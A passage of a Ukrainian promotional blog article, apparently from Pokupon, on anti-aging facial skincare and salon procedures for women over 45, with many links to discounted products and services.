<p>Лягти спати або прокинутися, не вмиваючись, — це недопустима розкіш! Очищення шкіри вранці настільки ж важливе, як зняття макіяжу ввечері. Видаляйте стійкий макіяж з обличчя м&#8217;яким <a href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?filter[features]=30372%2C30374&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лосьйоном або молочком</a> для чутливої ​​шкіри, завершуючи вмивання <a href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?filter[features]=30401%2C30525%2C30601%2C88529&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">гелем або пінкою</a>. Для зняття косметики з очей використовуйте <a href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?filter[features]=30604&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">спеціальний засіб</a>, який не травмує ніжну шкіру повік і не має негативного впливу на слизову.</p>



<p>Ранковий догляд також починайте із засобів для вмивання, аби очистити шкіру від шкірного себума і залишків засобу для нічного догляду. Деякі виробники пропонують окремі засоби для ранкових процедур, які відразу ж тонізують шкіру і створюють захисний бар&#8217;єр, що оберігає її протягом дня. Засобів для очищення мало не буває, тим паче, що перший час доведеться пошукати свій ідеальний варіант, але і його варто періодично міняти, аби не викликати звикання шкіри. Такі експерименти можуть здатися витратними, але не з <a href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?filter[features]=30363&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">кешбеком на засоби для очищення</a> від Покупона.</p>



<h3 class="wp-block-heading">Правило 3. Тонізація</h3>



<p>Важливий етап догляду, який багато жінок звикли пропускати. Наприклад, всесвітньо відомі корейські виробники кращої натуральної косметики наполегливо рекомендують не ігнорувати етап тонізації. Тут можливі два варіанти: використовуйте <a href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?filter[features]=30433%2C30519&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">тонік</a> для відновлення pH-балансу шкіри, який порушується протягом дня, після контакту із миломі і жорсткою водопровідною водою; або тонер для глибокого зволоження шкіри, що надає їй свіжості й м&#8217;якості. Обидва засоби тонізують шкіру обличчя й шиї та готують тканини до подальшого догляду.</p>



<h3 class="wp-block-heading">Правило 4. Денний і нічний крем — основа догляду</h3>



<p>В якості основного засобу для догляду найчастіше використовуються <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?filter[features]=29841%2C29848%2C29874%2C29999%2C30366%2C30413%2C30518%2C30598%2C30600&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" rel="noreferrer noopener" class="ek-link">зволожуючий або живильний крем</a>. В першу чергу звертайте увагу на косметику 45+, оскільки вона націлена на більш глибоке проникнення й інтенсивний вплив на клітини і тканини. У складі таких кремів ви знайдете компоненти, які стимулюють активну регенерацію клітин, а також вироблення колагену і еластину, які втрачаються з віком, що відображається на стані шкіри. Про найбільш популярні інгредієнти розповімо нижче. Важливо також не забувати про <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?filter[features]=29841%2C29848%2C29874%2C29999%2C30366%2C30413%2C30434%2C30518%2C30598%2C30600&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" rel="noreferrer noopener" class="ek-link">нічний догляд</a>, оскільки поки ви відпочиваєте, ваша шкіра працює більш інтенсивно, а значить використовує більше поживних речовин із засобів для догляду. Запам&#8217;ятайте, що після 45 років креми для денного і нічного догляду — це два різних креми з різними функціями й інтенсивністю дій.</p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/03/zrelaja-kozha.jpg" alt="Омолоджуючі креми " class="wp-image-35924" width="737" height="491" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/03/zrelaja-kozha.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2020/03/zrelaja-kozha-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/03/zrelaja-kozha-768x512.jpg 768w" sizes="(max-width: 737px) 100vw, 737px" /><figcaption> <em>Омолоджуючі креми і сироватки з ліфтинг-ефектом після 45 стануть основним засобом для догляду</em> </figcaption></figure>



<h3 class="wp-block-heading">Правило 5. Використовуйте сироватки</h3>



<p>Ще одним засобом, який заслуговує уваги, є <a href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?filter[features]=30394%2C30575&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">антивікова сироватка</a>. Відмінність сироватки від кремів в тому, що вона спрямована на вирішення конкретних завдань, діє точково і більш інтенсивно. У ранньому віці цей засіб найчастіше ігнорується в процесі щоденного догляду за нормальною шкірою. Після 45 омолоджуюча сироватка може стати тим самим чарівним засобом, який поверне шкірі пружність, еластичність і ніжність в лічені тижні. Використовувати сироватку можна замість крему або для посилення ефекту разом з кремом. Спочатку нанесіть сироватку, яка проникне глибоко у шкіру і наситить її необхідними вітамінами, мікроелементами і вологою, а потім закріпіть її всередині кремом, найліпше цієї ж лінійки.</p>



<h3 class="wp-block-heading">Правило 6. Догляд за шкірою повік</h3>



<p>Окрему увагу приділяйте шкірі навколо очей, оскільки вона більш чутлива і тонка, чому вимагає особливої ​​турботи. <a href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?filter[features]=30457&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Креми під очі</a> також існують для денного і нічного догляду. Чудовим доповненням служать омолоджуючі гідрогелеві <a href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?filter[features]=127974&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">патчі для повік</a>. Якщо з незвички у вас ще немає всіх необхідних засобів і здається, що такі стратегічні запаси обійдуться зовсім недешево, не переживайте передчасно! Покупон піклується про ваше здоров&#8217;я і красу, тому клікайте посилання і вибирайте всі необхідні <a href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">засоби з кешбеком</a>, що дозволить якісно наповнити косметичку і при цьому не витратити цілий статок.</p>



<h3 class="wp-block-heading">Правило 7. Скраби, пілінги, маски після 45</h3>



<p>Близько 1-2 разів на тиждень необхідно використовувати<a aria-label=" (opens in a new tab)" href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?filter[features]=30594%2C30610&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" rel="noreferrer noopener" class="ek-link"> скраб або пілінг</a> для глибокого очищення шкіри і відлущування відмерлих клітин. Будьте уважні, оскільки не будь-який засіб вам підійде, а деякі можуть навіть травмувати шкіру. Можна використовувати м&#8217;які гель-скраби, скатки, які діють більш делікатно за рахунок кремової піни. Підбирайте готові <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?filter[features]=30610&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" rel="noreferrer noopener" class="ek-link">скраби</a> з синтетичними абразивами або готуйте домашні скраби самостійно. Найбільш популярні: кавовий, рисовий, медовий, сольовий і скраб з вівсяних пластівців.</p>



<p>Що стосується пілінгів, то варто повністю відмовитися від абразивних пілінгів (очищення за допомогою жорстких дряпаючих частинок). Деякі косметологи допускають використання кислотних пілінгів, але найкращий варіант — усунення ороговілих клітин за допомогою ензимів — природних білкових з&#8217;єднань. Завдяки ензимам можливі біохімічні реакції в тілі, необхідні для клітинного метаболізму. Ензими руйнують структуру з&#8217;єднуючої речовини і омертвіла клітина легко видаляється, не травмуючи тканини, що особливо важливо для сухої і чутливої ​​шкіри після 45 років. Ензимні пілінги входять в більшість щадних програм професійного косметологічного догляду за обличчям. На Покупоні пробні процедури і цілі курси салонних процедур з ензимним пілінгом можна придбати зі <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D1%8D%D0%BD%D0%B7%D0%B8%D0%BC%D0%BD%D1%8B%D0%B9&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">знижками до 70%</a>!</p>



<p>Після пілінгів або скрабів обов&#8217;язково зволожуйте шкіру і проводите всі щоденні процедури. Якщо ви віддали перевагу ензимним пілінгам, то після їх використання обов&#8217;язково наносьте на обличчя живильні маски. Вибирайте тканинні або гелеві, живильні і зволожуючі маски глибокої дії. Їх можна використовувати 1-2 рази на тиждень. Підготувати пасту для маски можна і в домашніх умовах, використовуючи натуральні масла і екстракти рослин. Які саме інгредієнти найбільш ефективні, розповімо нижче. Якщо возитися з домашніми масками у вас немає ні бажання, ні часу, тоді можна знайти <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/store/kosmetika-po-uhodu-za-litsom?filter[features]=30377&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetika-po-uhodu-za-litsom" target="_blank" rel="noreferrer noopener" class="ek-link">маски з кешбеком</a> від Покупона.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/03/maski-dlja-lica.jpg" alt="Маски для обличчя" class="wp-image-35909" width="735" height="449" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/03/maski-dlja-lica.jpg 918w, https://blog.pokupon.ua/wp-content/uploads/2020/03/maski-dlja-lica-300x184.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/03/maski-dlja-lica-768x470.jpg 768w" sizes="(max-width: 735px) 100vw, 735px" /><figcaption> <em>Маски для обличчя можна купувати готові або виготовляти самостійно в домашніх умовах</em> </figcaption></figure>



<h3 class="wp-block-heading">Правило 8. Фейсбілдінг</h3>



<p>До щоденних процедур по догляду варто додати спеціальну гімнастику для обличчя, яка допоможе зміцнити м&#8217;язи обличчя, підтягнути шкіру і підвищити її тонус й еластичність. Про те, що таке фейсбілдінг і про його базові вправи ми розповідали раніше в окремому <a href="https://blog.pokupon.ua/uk/fejsbilding-dlja-chajnikov-ili-kak-razgladit-morshhiny-za-10-minut-v-den/" target="_blank" aria-label="огляді (opens in a new tab)" rel="noreferrer noopener" class="ek-link">огляді</a>.</p>



<h2 class="wp-block-heading">Активні компоненти для омолодження в косметичних засобах</h2>



<p>Купуючи косметику звертайте увагу на основні діючі компоненти, адже часто це служить підказкою, чи може крем вирішити ваші завдання. Після 45 років шкіра повинна отримувати речовини для зволоження, харчування і відновлення Це може бути:</p>



<ul><li>Sepilift DPHP — запатентований комплекс, який зволожує і тонізує шкіру, розгладжує зморшки, підвищує пружність шкіри обличчя і губ, захищає від передчасного старіння.</li><li>Масло виноградних кісточок живить шкіру, сприяє оновленню клітин, нормалізує роботу сальних залоз, перешкоджає утворенню зморшок, покращує колір обличчя.</li><li>Вітамін Е, як його ще називають «вітамін молодості», насичує клітини вологою і киснем, стимулює їх регенерацію, підвищує еластичність шкіри, відновлює її захисні функції, зменшує пігментацію.</li><li>Гіалуронова кислота — найпотужніший природний зволожувач, який проводить вологу всередину тканин і перешкоджає її втраті.</li><li>Кокосове масло відмінно підходить для сухої і пошкодженої шкіри, оскільки має загоюючу властивість, глибоко зволожує і живить шкіру, розгладжує дрібні зморшки, заспокоює, позбавляє від запалень і подразнень. Крім того, воно багате на необхідні шкірі жирні кислоти, які зберігають колаген, який відповідає за її еластичність.</li><li>Оливкова олія завдяки високому вмісту вітаміну Е захищає шкіру від вільних радикалів і перешкоджає передчасному старінню. Вітаміни А і D допомагають позбутися ороговілих клітин (стоншують омертвілий шар шкіри, прибираючи нашарування відлущених клітин) і стимулюють вироблення нових. Каротин захищає шкіру від негативного впливу ультрафіолету.</li><li>Арганова олія багата жирними кислотами Омега-3 і -6, вітамінами Е і А, які сприяють регенерації клітин, живлять і розгладжують шкіру, захищають від ультрафіолету і вільних радикалів.</li><li>Масло дерева ши (каріте) забезпечує інтенсивне зволоження та живлення шкіри, сприяє її оновленню та створює захисний бар&#8217;єр від агресивних зовнішніх факторів.</li><li>Мигдальне масло глибоко живить і насичує шкіру, відновлює її, позбавляє від подразнень і сухості, розгладжує зморшки і вирівнює тон, не викликає набряклості, тому можна застосувати для шкіри під очима, має антиоксидантну властивість.</li><li>Масло жожоба — ефективний компонент дбайливої косметики для очищення, заспокоює, зволожує, має бактерицидну і протизапальну властивість, стимулює регенерацію колагену, запобігає появі зморшок,.</li><li>Колаген компенсує нестачу цього елемента в шкірному покриві для пружності і ніжності шкіри, розгладжує зморшки, запобігає втраті вологи.</li><li>Пептиди — багатофункціональні амінокислоти, які виробляються в тканинах шкіри. З віком їх вироблення вже не таке активне, тому на допомогу приходять пептиди в складі косметики. Вони мають властивість проникати в глибокі шари тканин, підсилюють вироблення колагену, еластину, гіалуронової кислоти, глікозаміногліканів, таким чином омолоджуючи шкіру і вона виглядає більш підтягнутою. Підвищують імунітет шкірного покриву, захищають від передчасного старіння і запальних процесів.</li><li>Масло макадамії має протизапальний і відновлювальний ефект, зволожує і насичує шкіру жирними кислотами, які перешкоджають втраті колагену, помітно пом&#8217;якшують шкіру.</li><li>Коензим Q10 міститься в кожній клітині нашого організму, але втрачається з віком. Наявність його допомагає уповільнити процес старіння шкіри, розгладити зморшки, вивести зайву воду і вільні радикали, захищає від фотостаріння, а також сприяє виробленню колагенових і еластинових волокон.</li><li>Гліцерин зволожує, забезпечує «доставку» корисних елементів в глибокі шари дерми, створює захисну плівку від негативних зовнішніх факторів.</li><li>Муцин равликів — слизувата речовина, яку виділяють равлики Ахатини. Він має протизапальну і пом&#8217;якшувальну властивість, загоює, зволожує і вирівнює тон шкіри, стимулює синтез еластину, колагену, схожого з людським; гліколевой і гіалуронової кислоти, помітно омолоджує шкіру.</li><li>Фітостовбурові клітини вирівнюють колір обличчя, допомагають прибрати пігментні плями, сприяють виробленню колагену і еластину, підтягують овал обличчя, роблять шкіру більш еластичною і оксамитовою.</li></ul>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/03/kosmetika-1024x659.jpg" alt="Косметика" class="wp-image-35925" width="741" height="476" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/03/kosmetika-1024x659.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/03/kosmetika-300x193.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/03/kosmetika-1536x989.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2020/03/kosmetika.jpg 1800w" sizes="(max-width: 741px) 100vw, 741px" /><figcaption> <em>Виробіть звичку розбиратися в складі косметики і звертати увагу на бренд.</em> </figcaption></figure>



<p>Ці ж компоненти можна використовувати окремо для створення домашніх пілінгів і масок, а також посилювати ними покупні косметичні засоби. Органічні ефірні масла поліпшують стан не тільки шкіри обличчя, а й усього тіла, тому їх часто застосовують в ароматичних масажах. Щоб по-справжньому розслабитися, відновити гармонію в душі і красу тіла, пропонуємо відвідати один з сеансів. Якщо ви подумали, що ціни на такі SPA-процедури «кусаються», не робіть поспішних висновків, адже на Покупоні <a aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link ek-link" href="https://pokupon.ua/kiev/masljanyj_massazh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=masljanyj_massazh" target="_blank">знижки до -70%</a>, а значить можна побалувати себе не просто одним сеансом, а цілим курсом!</p>



<h2 class="wp-block-heading">Антивіковий догляд і омолоджуючі салонні процедури</h2>



<p>Якщо ви сумніваєтеся в тому, що правильно підібрали засоби для домашнього догляду або хочете посилити позитивні результати щоденних процедур, найліпший варіант — 1-2 рази на місяць відвідувати косметолога для комплексного догляду за обличчям або навіть просто заради коригування щоденної програми догляду. Довіртеся професіоналам, які підберуть індивідуальну методику омолодження виключно для вашої шкіри і точно не помиляться із засобами. Крім стандартних пілінгів і масок косметолог запропонує омолодження за допомогою апаратних процедур, ін&#8217;єкцій краси і масажу обличчя. Давайте обговоримо найефективніші методи боротьби із зморшками, в&#8217;ялістю, пігментацією та іншими проявами вікових змін шкіри, щоб уже без коливань підбирати <a href="https://pokupon.ua/kiev/kosmetologija_lica?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kosmetologija_lica" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">знижки</a> в кращих косметологів і SPA-салонах міста від Покупона.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="588" src="https://blog.pokupon.ua/wp-content/uploads/2020/03/relaks-1024x588.jpg" alt="Релакс" class="wp-image-35926" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/03/relaks-1024x588.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/03/relaks-300x172.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/03/relaks-768x441.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/03/relaks.jpg 1140w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption> <em>1-2 рази на місяць влаштовуйте релакс і SPA-день для себе</em> </figcaption></figure>



<h3 class="wp-block-heading">Пілінги</h3>



<p>Після 45 років найчастіше проводяться кислотні пілінги, суть яких полягає в хімічному усунення верхніх шарів шкіри і запуску інтенсивної регенерації нових клітин, тобто оновлення та омолодження. Вдома можна проводити найбільш поверхневі пілінги, а серединної і глибокої дії довірте косметологу, аби уникнути неприємних наслідків. Як правило, протипоказаннями для більшості пілінгів є вагітність, період лактації, активна стадія герпесу, схильність до утворення келоїдних рубців на шкірі. Найчастіше салонний антивікової <a href="https://pokupon.ua/kiev/pilingi?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=pilingi" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">пілінг</a> проводиться у вигляді хімічного кислотного. Пілінг обличчя коштує десь від 500 грн, але зі знижкою Покупона 1 сеанс може обійтися всього 180-210 грн або в 110-125 грн при покупці одразу курсу з 5-ти процедур.</p>



<h3 class="wp-block-heading">Масаж обличчя</h3>



<p>Можна проводити різні самомасажі або звернутися до косметолога. Масаж обличчя знімає напругу з м&#8217;язів, покращує кровотік і клітинний метаболізм, виводить токсини, стимулює регенерацію клітин, розгладжує зморшки, контурує, покращує колір обличчя, підвищує імунітет шкіри. Щоб підтягнути шкіру, позбутися другого підборіддя, зробити зморшки менш помітними, а овал обличчя більш чітким ідеально підійдуть: моделюючий, лімфодренажний, вакуумний, ультразвуковий, японський асахі. У чому суть цих технік, які ще типи існують і як підібрати масаж обличчя для вирішення індивідуальних проблем, читайте в окремому <a href="https://blog.pokupon.ua/uk/massazh-lica-vse-chto-nuzhno-znat/" target="_blank" aria-label="огляді (opens in a new tab)" rel="noreferrer noopener" class="ek-link">огляді</a>. Кращі методики передбачають використання масел (наприклад, тих, про які ми писали вище) або кремів, активні компоненти яких під час масажу значно краще вбираються і насичують шкіру. Масаж краще проводити курсами по 7-10 сеансів двічі на рік. А щоб масаж обійшовся дешевше, користуйтеся знижками Покупона: пластичний за 200 грн (або ще дешевше при покупці відразу курсу процедур) замість 400 грн, класичний по Жаке за 90 грн (15 хвилин) замість 150 грн; скульптурний — за 190 грн сеанс замість 300 грн. Дивіться <a aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link" href="https://pokupon.ua/kiev/massazh_lica?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=massazh_lica" target="_blank">більше пропозицій масажу зі знижкою</a>.</p>



<h3 class="wp-block-heading">Мезотерапія</h3>



<p>Виділяють ін&#8217;єкційні і апаратні безголкові процедури під час яких активні компоненти вводяться глибоко в тканини, де впливають безпосередньо на джерело проблеми. Більше інформації про види і техніки проведення <a aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link ek-link" href="https://pokupon.ua/kiev/mezoterapija?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=mezoterapija" target="_blank">мезотерапії</a> можна дізнатися з нашого окремого <a href="https://blog.pokupon.ua/uk/mezoterapija-vidy-tehniki-pokazanija-jeffekt-do-i-posle/" target="_blank" aria-label="огляду (opens in a new tab)" rel="noreferrer noopener" class="ek-link">огляду</a> цієї чарівної методики омолодження. Крім інших видів на Покупоні можна знайти ну дуже приємні знижки на ін&#8217;єкційну <a aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link" href="https://pokupon.ua/kiev/ozonoterapija?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=ozonoterapija" target="_blank">озонотерапію</a>, безголкові <a aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link" href="https://pokupon.ua/kiev/krioterapija?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=krioterapija" target="_blank">кріотерапію</a> (вплив холодом) і <a aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link" href="https://pokupon.ua/kiev/mikrotokovaja_terapija?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=mikrotokovaja_terapija" target="_blank">мікрострумову терапію</a>.</p>



<h3 class="wp-block-heading">Карбоксітерапія</h3>



<p>У косметології існує ін&#8217;єкційна і безін&#8217;єкційна <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%9A%D0%B0%D1%80%D0%B1%D0%BE%D0%BA%D1%81%D0%B8%D1%82%D0%B5%D1%80%D0%B0%D0%BF%D0%B8%D1%8F&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label="карбоксітерапіі (opens in a new tab)" rel="noreferrer noopener" class="ek-link">карбоксітерапіі</a>. Для омолодження найчастіше використовуються безголкові лікувальні методи, коли шкіра насичується вуглекислим газом завдяки тканинним маскам, просоченою фруктовими кислотами. СО2, що виділяється в ході хімічної реакції, розширює судини і забезпечує приплив кисню, який проникає далі в глибокі шари шкіри і насичує їх мікроелементами.</p>



<h3 class="wp-block-heading">Біоревіталізація</h3>



<p>Ін&#8217;єкційна процедура, під час якої в шкіру обличчя вводяться лікувальні препарати на основі гіалуронової кислоти (про її чудесні властивості писали вище). Біоревіталізація покращує мікроциркуляцію крові, обмін речовин на клітинному рівні, глибоко зволожує шкіру, запускає процес омолодження за рахунок активного вироблення колагену і еластину, шкіра стає більш підтягнутою, а зморшки розгладжуються. Завдяки <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/kiev/biorevitalizacija?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=biorevitalizacija" target="_blank" rel="noreferrer noopener" class="ek-link">знижкам Покупона</a> неінвазивну біоревіталізацію можна пройти за 200 грн замість 500 грн 1 сеанс (або за 140 грн при покупці відразу курсу процедур), а також інвазивну біоревіталізацію (обличчя і шиї) за 1300 грн замість 1500-2000 грн (тільки обличчя)!</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/03/inekcii-1024x405.jpg" alt="Ін'єкції " class="wp-image-35927" width="737" height="291" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/03/inekcii-1024x405.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/03/inekcii-300x119.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/03/inekcii-768x304.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/03/inekcii.jpg 1340w" sizes="(max-width: 737px) 100vw, 737px" /><figcaption> <em>Ін&#8217;єкції найбільш популярні для зрілої шкіри, оскільки дозволяє активним речовини проникати вглиб тканини і діяти зсередини</em> </figcaption></figure>



<h3 class="wp-block-heading">Мікродермабразія</h3>



<p><a href="https://pokupon.ua/kiev/mykrodermabrazyia?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=mykrodermabrazyia" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Апаратне мікрошліфування шкіри</a> за рахунок мікрокристалів або вулканічного піску. У створеному механізмом вакуумі відбувається механічне видалення верхніх шарів ороговілих клітин. Усунення відмерлих шарів шкіри дозволяє позбутися лущення, слабких і хворих клітин, аби організм більше не витрачав ресурси на їх підтримання і спроби відновлення. У той же час це запускає процес регенерації, коли на місці зниклих клітин утворюються нові, що омолоджує шкіру в цілому, робить більш пружною і м&#8217;якою й покращує її зовнішній вигляд. Така процедура близька за своєю природою до кислотних пілінгів, а значить має ті ж протипоказання (онкологія, герпес, глибока пігментація, вугрі, шкірні новоутворення, вагітність і лактація).</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/03/mikrodermabrazija.jpg" alt="Мікродермабразія" class="wp-image-35928" width="734" height="367" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/03/mikrodermabrazija.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/03/mikrodermabrazija-300x150.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/03/mikrodermabrazija-768x384.jpg 768w" sizes="(max-width: 734px) 100vw, 734px" /><figcaption> <em>Ефект до і після мікродермабразії</em> </figcaption></figure>



<h3 class="wp-block-heading">Ліфтинг обличчя</h3>



<p>Ліфтинг передбачає підтягуючі процедури, які допомагають тримати м&#8217;язи і шкіру обличчя в тонусі, створюючи омолоджуючий ефект. Існує безліч видів ліфтингу, найпопулярніші з яких:</p>



<ul><li>акупунктурні СО — омолодження голковколюванням в біологічно активні точки;</li><li><a href="https://pokupon.ua/kiev/lifting%D1%94?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=lifting%D1%94" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">апаратний</a> — омолодження за допомогою технічних пристосувань (ультразвуковий, мікрострумовий, радіохвильовий і т.д.);</li><li>кремовий — підтяжка за рахунок препаратів може реалізовуватися в домашніх умовах;</li><li><a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%BF%D0%BB%D0%B0%D0%B7%D0%BC%D0%BE%D0%BB%D0%B8%D1%84%D1%82%D0%B8%D0%BD%D0%B3&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">плазмоліфтінг</a> — ін&#8217;єкційна методика в якій омолодження відбувається за рахунок плазми виділеної з крові пацієнта, взятої напередодні процедури і пізніше введеної в шкіру;</li><li><a href="https://pokupon.ua/kiev/gialuronovaja_kislota?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=gialuronovaja_kislota" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">біоармування</a>. Підтягуюча методика по своїй суті схожа на біоревіталізацію, але гіалуронова кислота вводиться «нитками» за певною схемою за рахунок чого відбувається контурування обличчя, зморшки зникають, стимулюється вироблення колагену. Правильний догляд за шкірою здатний закріпити результати процедури на період до 5 років.</li><li><a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%BB%D0%B0%D0%B7%D0%B5%D1%80%D0%BD%D0%BE%D0%B5+%D0%BE%D0%BC%D0%BE%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">лазерне ELOS омолодження</a>. Промінь лазера точно діє на конкретні ділянки на шкірі, нагріває їх, за рахунок чого видаляється верхній шар епідермісу, запускається процес регенерації, розгладжуються зморшки, звужуються пори, зникають пігментні плями. Процедура створює контур обличчя, надає шкірі тонус і пружність. Як і інші лазерні процедури омолодження має ряд протипоказань: вагітність і лактація, онкологія, серцево-судинні та неврологічні захворювання, герпес, шкірні інфекції, схильність до утворення рубців.</li></ul>



<h3 class="wp-block-heading">Блокування зморшок ботоксом</h3>



<p><a aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link" href="https://pokupon.ua/kiev/disport?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=disport" target="_blank">Ін&#8217;єкції ботокса</a> в область зморшок викликають тимчасовий параліч м&#8217;язів, через що складки шкіри значно розгладжуються або зовсім зникають. Процедура досить неприємна і складна, що вимагає високої кваліфікації фахівця. Про те, як вибрати хорошого косметолога, читайте в нашій<a href="https://blog.pokupon.ua/uk/7-zolotyh-pravil-kak-vybrat-horoshego-kosmetologa/" target="_blank" aria-label=" статті (opens in a new tab)" rel="noreferrer noopener" class="ek-link"> статті</a>. Ботокс протипоказаний при вагітності, онкології, захворюваннях кровоносних судин, будь-яких хронічних або інфекційних захворюваннях.</p>



